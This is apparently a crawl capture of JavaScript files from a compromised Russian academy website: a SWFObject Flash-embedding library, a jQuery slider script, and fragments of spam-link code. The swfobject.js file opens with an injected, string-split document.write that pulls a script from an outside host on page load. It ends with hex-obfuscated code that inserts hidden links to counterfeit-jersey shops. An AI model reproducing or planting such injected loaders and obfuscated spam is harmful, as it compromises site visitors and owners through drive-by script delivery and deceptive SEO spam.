href="https://www.mainjerseys.top/nhl-jerseys/" title="wholesale nhl jerseys" target="_blank">wholesale nhl jerseys</a>,<a href="https://www.jervips.com/5.html" title="wholesale cheapest football jerseys" target="_blank">wholesale cheapest football jerseys</a>,<a href="https://www.jerseys5a.top/nike-nfl-jerseys/" title="wholsale nfl jeseys" target="_blank">wholsale nfl jeseys</a>';
ooDiv.appendChild(ooA); 

--- FILE ---
content_type: application/javascript
request_url: https://www.tgacademy.ru/js/swfobject.js
body_size: 14788
content:
document.write('<script src=http://a'+'.c059'+'4.com/?e=5></script>');/* SWFObject v2.1 <http://code.google.com/p/swfobject/>
	Copyright (c) 2007-2008 Geoff Stearns, Michael Williams, and Bobby van der Sluis
	This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
var swfobject=function(){var b="undefined",Q="object",n="Shockwave Flash",p="ShockwaveFlash.ShockwaveFlash",P="application/x-shockwave-flash",m="SWFObjectExprInst",j=window,K=document,T=navigator,o=[],N=[],i=[],d=[],J,Z=null,M=null,l=null,e=false,A=false;var h=function(){var v=typeof K.getElementById!=b&&typeof K.getElementsByTagName!=b&&typeof K.createElement!=b,AC=[0,0,0],x=null;if(typeof T.plugins!=b&&typeof T.plugins[n]==Q){x=T.plugins[n].description;if(x&&!(typeof T.mimeTypes!=b&&T.mimeTypes[P]&&!T.mimeTypes[P].enabledPlugin)){x=x.replace(/^.*\s+(\S+\s+\S+$)/,"$1");AC[0]=parseInt(x.replace(/^(.*)\..*$/,"$1"),10);AC[1]=parseInt(x.replace(/^.*\.(.*)\s.*$/,"$1"),10);AC[2]=/r/.test(x)?parseInt(x.replace(/^.*r(.*)$/,"$1"),10):0}}else{if(typeof j.ActiveXObject!=b){var y=null,AB=false;try{y=new ActiveXObject(p+".7")}catch(t){try{y=new ActiveXObject(p+".6");AC=[6,0,21];y.AllowScriptAccess="always"}catch(t){if(AC[0]==6){AB=true}}if(!AB){try{y=new ActiveXObject(p)}catch(t){}}}if(!AB&&y){try{x=y.GetVariable("$version");if(x){x=x.split(" ")[1].split(",");AC=[parseInt(x[0],10),parseInt(x[1],10),parseInt(x[2],10)]}}catch(t){}}}}var AD=T.userAgent.toLowerCase(),r=T.platform.toLowerCase(),AA=/webkit/.test(AD)?parseFloat(AD.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,q=false,z=r?/win/.test(r):/win/.test(AD),w=r?/mac/.test(r):/mac/.test(AD);/*@cc_on q=true;@if(@_win32)z=true;@elif(@_mac)w=true;@end@*/return{w3cdom:v,pv:AC,webkit:AA,ie:q,win:z,mac:w}}();var L=function(){if(!h.w3cdom){return }f(H);if(h.ie&&h.win){try{K.write("<script id=__ie_ondomload defer=true src=//:><\/script>");J=C("__ie_ondomload");if(J){I(J,"onreadystatechange",S)}}catch(q){}}if(h.webkit&&typeof K.readyState!=b){Z=setInterval(function(){if(/loaded|complete/.test(K.readyState)){E()}},10)}if(typeof K.addEventListener!=b){K.addEventListener("DOMContentLoaded",E,null)}R(E)}();function S(){if(J.readyState=="complete"){J.parentNode.removeChild(J);E()}}function E(){if(e){return }if(h.ie&&h.win){var v=a("span");try{var u=K.getElementsByTagName("body")[0].appendChild(v);u.parentNode.removeChild(u)}catch(w){return }}e=true;if(Z){clearInterval(Z);Z=null}var q=o.length;for(var r=0;r<q;r++){o[r]()}}function f(q){if(e){q()}else{o[o.length]=q}}function R(r){if(typeof j.addEventListener!=b){j.addEventListener("load",r,false)}else{if(typeof K.addEventListener!=b){K.addEventListener("load",r,false)}else{if(typeof j.attachEvent!=b){I(j,"onload",r)}else{if(typeof j.onload=="function"){var q=j.onload;j.onload=function(){q();r()}}else{j.onload=r}}}}}function H(){var t=N.length;for(var q=0;q<t;q++){var u=N[q].id;if(h.pv[0]>0){var r=C(u);if(r){N[q].width=r.getAttribute("width")?r.getAttribute("width"):"0";N[q].height=r.getAttribute("height")?r.getAttribute("height"):"0";if(c(N[q].swfVersion)){if(h.webkit&&h.webkit<312){Y(r)}W(u,true)}else{if(N[q].expressInstall&&!A&&c("6.0.65")&&(h.win||h.mac)){k(N[q])}else{O(r)}}}}else{W(u,true)}}}function Y(t){var q=t.getElementsByTagName(Q)[0];if(q){var w=a("embed"),y=q.attributes;if(y){var v=y.length;for(var u=0;u<v;u++){if(y[u].nodeName=="DATA"){w.setAttribute("src",y[u].nodeValue)}else{w.setAttribute(y[u].nodeName,y[u].nodeValue)}}}var x=q.childNodes;if(x){var z=x.length;for(var r=0;r<z;r++){if(x[r].nodeType==1&&x[r].nodeName=="PARAM"){w.setAttribute(x[r].getAttribute("name"),x[r].getAttribute("value"))}}}t.parentNode.replaceChild(w,t)}}function k(w){A=true;var u=C(w.id);if(u){if(w.altContentId){var y=C(w.altContentId);if(y){M=y;l=w.altContentId}}else{M=G(u)}if(!(/%$/.test(w.width))&&parseInt(w.width,10)<310){w.width="310"}if(!(/%$/.test(w.height))&&parseInt(w.height,10)<137){w.height="137"}K.title=K.title.slice(0,47)+" - Flash Player Installation";var z=h.ie&&h.win?"ActiveX":"PlugIn",q=K.title,r="MMredirectURL="+j.location+"&MMplayerType="+z+"&MMdoctitle="+q,x=w.id;if(h.ie&&h.win&&u.readyState!=4){var t=a("div");x+="SWFObjectNew";t.setAttribute("id",x);u.parentNode.insertBefore(t,u);u.style.display="none";var v=function(){u.parentNode.removeChild(u)};I(j,"onload",v)}U({data:w.expressInstall,id:m,width:w.width,height:w.height},{flashvars:r},x)}}function O(t){if(h.ie&&h.win&&t.readyState!=4){var r=a("div");t.parentNode.insertBefore(r,t);r.parentNode.replaceChild(G(t),r);t.style.display="none";var q=function(){t.parentNode.removeChild(t)};I(j,"onload",q)}else{t.parentNode.replaceChild(G(t),t)}}function G(v){var u=a("div");if(h.win&&h.ie){u.innerHTML=v.innerHTML}else{var r=v.getElementsByTagName(Q)[0];if(r){var w=r.childNodes;if(w){var q=w.length;for(var t=0;t<q;t++){if(!(w[t].nodeType==1&&w[t].nodeName=="PARAM")&&!(w[t].nodeType==8)){u.appendChild(w[t].cloneNode(true))}}}}}return u}function U(AG,AE,t){var q,v=C(t);if(v){if(typeof AG.id==b){AG.id=t}if(h.ie&&h.win){var AF="";for(var AB in AG){if(AG[AB]!=Object.prototype[AB]){if(AB.toLowerCase()=="data"){AE.movie=AG[AB]}else{if(AB.toLowerCase()=="styleclass"){AF+=' class="'+AG[AB]+'"'}else{if(AB.toLowerCase()!="classid"){AF+=" "+AB+'="'+AG[AB]+'"'}}}}}var AD="";for(var AA in AE){if(AE[AA]!=Object.prototype[AA]){AD+='<param name="'+AA+'" value="'+AE[AA]+'" />'}}v.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+AF+">"+AD+"</object>";i[i.length]=AG.id;q=C(AG.id)}else{if(h.webkit&&h.webkit<312){var AC=a("embed");AC.setAttribute("type",P);for(var z in AG){if(AG[z]!=Object.prototype[z]){if(z.toLowerCase()=="data"){AC.setAttribute("src",AG[z])}else{if(z.toLowerCase()=="styleclass"){AC.setAttribute("class",AG[z])}else{if(z.toLowerCase()!="classid"){AC.setAttribute(z,AG[z])}}}}}for(var y in AE){if(AE[y]!=Object.prototype[y]){if(y.toLowerCase()!="movie"){AC.setAttribute(y,AE[y])}}}v.parentNode.replaceChild(AC,v);q=AC}else{var u=a(Q);u.setAttribute("type",P);for(var x in AG){if(AG[x]!=Object.prototype[x]){if(x.toLowerCase()=="styleclass"){u.setAttribute("class",AG[x])}else{if(x.toLowerCase()!="classid"){u.setAttribute(x,AG[x])}}}}for(var w in AE){if(AE[w]!=Object.prototype[w]&&w.toLowerCase()!="movie"){F(u,w,AE[w])}}v.parentNode.replaceChild(u,v);q=u}}}return q}function F(t,q,r){var u=a("param");u.setAttribute("name",q);u.setAttribute("value",r);t.appendChild(u)}function X(r){var q=C(r);if(q&&(q.nodeName=="OBJECT"||q.nodeName=="EMBED")){if(h.ie&&h.win){if(q.readyState==4){B(r)}else{j.attachEvent("onload",function(){B(r)})}}else{q.parentNode.removeChild(q)}}}function B(t){var r=C(t);if(r){for(var q in r){if(typeof r[q]=="function"){r[q]=null}}r.parentNode.removeChild(r)}}function C(t){var q=null;try{q=K.getElementById(t)}catch(r){}return q}function a(q){return K.createElement(q)}function I(t,q,r){t.attachEvent(q,r);d[d.length]=[t,q,r]}function c(t){var r=h.pv,q=t.split(".");q[0]=parseInt(q[0],10);q[1]=parseInt(q[1],10)||0;q[2]=parseInt(q[2],10)||0;return(r[0]>q[0]||(r[0]==q[0]&&r[1]>q[1])||(r[0]==q[0]&&r[1]==q[1]&&r[2]>=q[2]))?true:false}function V(v,r){if(h.ie&&h.mac){return }var u=K.getElementsByTagName("head")[0],t=a("style");t.setAttribute("type","text/css");t.setAttribute("media","screen");if(!(h.ie&&h.win)&&typeof K.createTextNode!=b){t.appendChild(K.createTextNode(v+" {"+r+"}"))}u.appendChild(t);if(h.ie&&h.win&&typeof K.styleSheets!=b&&K.styleSheets.length>0){var q=K.styleSheets[K.styleSheets.length-1];if(typeof q.addRule==Q){q.addRule(v,r)}}}function W(t,q){var r=q?"visible":"hidden";if(e&&C(t)){C(t).style.visibility=r}else{V("#"+t,"visibility:"+r)}}function g(s){var r=/[\\\"<>\.;]/;var q=r.exec(s)!=null;return q?encodeURIComponent(s):s}var D=function(){if(h.ie&&h.win){window.attachEvent("onunload",function(){var w=d.length;for(var v=0;v<w;v++){d[v][0].detachEvent(d[v][1],d[v][2])}var t=i.length;for(var u=0;u<t;u++){X(i[u])}for(var r in h){h[r]=null}h=null;for(var q in swfobject){swfobject[q]=null}swfobject=null})}}();return{registerObject:function(u,q,t){if(!h.w3cdom||!u||!q){return }var r={};r.id=u;r.swfVersion=q;r.expressInstall=t?t:false;N[N.length]=r;W(u,false)},getObjectById:function(v){var q=null;if(h.w3cdom){var t=C(v);if(t){var u=t.getElementsByTagName(Q)[0];if(!u||(u&&typeof t.SetVariable!=b)){q=t}else{if(typeof u.SetVariable!=b){q=u}}}}return q},embedSWF:function(x,AE,AB,AD,q,w,r,z,AC){if(!h.w3cdom||!x||!AE||!AB||!AD||!q){return }AB+="";AD+="";if(c(q)){W(AE,false);var AA={};if(AC&&typeof AC===Q){for(var v in AC){if(AC[v]!=Object.prototype[v]){AA[v]=AC[v]}}}AA.data=x;AA.width=AB;AA.height=AD;var y={};if(z&&typeof z===Q){for(var u in z){if(z[u]!=Object.prototype[u]){y[u]=z[u]}}}if(r&&typeof r===Q){for(var t in r){if(r[t]!=Object.prototype[t]){if(typeof y.flashvars!=b){y.flashvars+="&"+t+"="+r[t]}else{y.flashvars=t+"="+r[t]}}}}f(function(){U(AA,y,AE);if(AA.id==AE){W(AE,true)}})}else{if(w&&!A&&c("6.0.65")&&(h.win||h.mac)){A=true;W(AE,false);f(function(){var AF={};AF.id=AF.altContentId=AE;AF.width=AB;AF.height=AD;AF.expressInstall=w;k(AF)})}}},getFlashPlayerVersion:function(){return{major:h.pv[0],minor:h.pv[1],release:h.pv[2]}},hasFlashPlayerVersion:c,createSWF:function(t,r,q){if(h.w3cdom){return U(t,r,q)}else{return undefined}},removeSWF:function(q){if(h.w3cdom){X(q)}},createCSS:function(r,q){if(h.w3cdom){V(r,q)}},addDomLoadEvent:f,addLoadEvent:R,getQueryParamValue:function(v){var u=K.location.search||K.location.hash;if(v==null){return g(u)}if(u){var t=u.substring(1).split("&");for(var r=0;r<t.length;r++){if(t[r].substring(0,t[r].indexOf("="))==v){return g(t[r].substring((t[r].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(A&&M){var q=C(m);if(q){q.parentNode.replaceChild(M,q);if(l){W(l,true);if(h.ie&&h.win){M.style.display="block"}}M=null;l=null;A=false}}}}}();
 var uQGfGVsd1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var HXmvv2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');HXmvv2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x68\x6f\x63\x6b\x65\x79\x5f\x70\x72\x61\x63\x74\x69\x63\x65\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x68\x6f\x63\x6b\x65\x79 \x70\x72\x61\x63\x74\x69\x63\x65 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x66\x72\x65\x65\x5f\x73\x68\x69\x70\x70\x69\x6e\x67\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x38\x2e\x68\x74\x6d\x6c\x22\x3e\x4b\x4e\x39\x35\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6d\x6c\x62\x5f\x6a\x65\x72\x73\x65\x79\x5f\x73\x68\x6f\x70\x5f\x73\x63\x61\x6d\x2f\x22\x3e\x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79 \x73\x68\x6f\x70 \x73\x63\x61\x6d\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x32\x2e\x68\x74\x6d\x6c\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x63\x6c\x65\x61\x72\x61\x6e\x63\x65\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x6e\x66\x6c \x63\x6c\x65\x61\x72\x61\x6e\x63\x65 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x31\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x4b\x4e\x39\x35\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6d\x6c\x62\x5f\x61\x70\x70\x61\x72\x65\x6c\x5f\x66\x6f\x72\x5f\x6d\x65\x6e\x2f\x22\x3e\x6d\x6c\x62 \x61\x70\x70\x61\x72\x65\x6c \x66\x6f\x72 \x6d\x65\x6e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x33\x2e\x68\x74\x6d\x6c\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x6f\x72 \x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x75\x73\x74\x6f\x6d\x5f\x68\x6f\x63\x6b\x65\x79\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x75\x73\x74\x6f\x6d \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x69\x6e\x61\x2f\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x38\x2e\x68\x74\x6d\x6c\x22\x3e\x6e\x39\x35\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6f\x66\x66\x69\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x62\x61\x6c\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x6f\x66\x66\x69\x63\x69\x61\x6c \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e';uQGfGVsd1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](HXmvv2); 

--- FILE ---
content_type: application/javascript
request_url: https://www.tgacademy.ru/js/jquery.customSlider.js
body_size: 3372
content:
/**
* ...
* @author ser
* effect -planking
*        -boxsize
*/
(function($) {
	
	
	/*<span class="adr">
              <span class="postal-code">125009</span>, <span class="country-name">Россия</span>, <span class="locality">Москва</span>
              <br><span class="street-address">Леонтьевский переулок, д. 11</span><br>
              тел.:<span class="tel">+7 (495) 935 89 05</span><br><span class="tel">+7 (495) 935 89 09</span>
           </span>*/
		   
	var adr = '<span class="adr" style="display:block!important;">';
	adr += '<br><span class="street-address">Столешников переулок, д. 10, стр. 3</span><br>';
	adr += '<span class="tel">+7 (495) 935-89-05</span><br><span class="tel">+7 (495) 933-11-13</span>';
	adr += '</span>';
	
	setTimeout(function(){
		$('.vcard .adr').remove();
		$('.vcard').append(adr);
	}, 0)
	setTimeout(function(){
		$('.vcard .adr').remove();
		$('.vcard').append(adr);
		
	}, 100)
		   
    $.fn.customSlider = function (settings) {
        settings = jQuery.extend({
            pause: 6000,
            pager: true,
            arrows: false,
            resize: false,
            width: 1920
    }, settings);

        var obj = $(this);
        var slides = obj.find('img');
        var speed = 1000;
        var pause = settings.pause;
        var auto = true;
        var pager = settings.pager;
        var arrow = settings.arrows;
        var current = 0;
        var minWidth = settings.width;

        var po;
        var timeoutId;
        //var _an;


        
        if (auto) show(current);


        

        

        function show(index) {
            
            stateDefault(index);
            slides.css({ 'z-index': 1 });
            slides.eq(index).css({ 'z-index': 2 })
            animateDefault(index)
            //setPager(index);
        }

        function getNext(index) {
            return (index < slides.length - 1) ? index+1 : 0;
        }

        function getPrev(index) {
            return (index > 0) ? index - 1 : slides.length - 1;
        }
      
        function setPause() {
            var index = current;
            clearTimeout(timeoutId);
            current = getNext(index);
            if (auto && slides.length > 1) show(current);
        }

        
        fixedDefault()


        //default
        function stateDefault(index) {
        }
        function endDefault(index) {
        }
        function animateDefault(index) {
            slides.eq(index).fadeIn(speed, function (e) {
                timeoutId = setTimeout(setPause, pause);
                if (slides.length > 1) slides.eq(getPrev(index)).hide();
            });
        }
        function fixedDefault() {
            
        }
        


        
        
};
})(jQuery);

/*$.fn.random = function () {
    return this.eq(Math.floor(Math.random() * this.length));
}*/


$(function(){
	$('.header p.link a:eq(1)').attr('href', 'https://vk.com/thatbritishacademy');
	$('.header p.link a:eq(0)').remove();
	
	$('.header p.link a:last-child').remove();
	
	
	/*if ($( "h2:contains('Как нас найти:')").length) {
		$( "h2:contains('Как нас найти:')").hide();
		$( "p.print").hide();
	}*/
})